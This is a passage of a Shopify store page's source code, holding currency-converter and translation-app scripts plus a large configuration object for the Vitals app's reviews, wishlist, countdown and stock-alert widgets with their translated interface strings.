(KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "₦{{amount}}", money_with_currency_format: "₦{{amount}} NGN", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "NGN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "collection",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'NGN',
            symbol: '₦',
            name: 'Nigerian Naira',
            active: 'NGN',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "₦{{amount}} NGN",
        moneyFormat: "₦{{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "NG",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-ng" },
        market: {
            id: "8295055588",
            handle: "nigeria"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56644;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","675":"6","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من 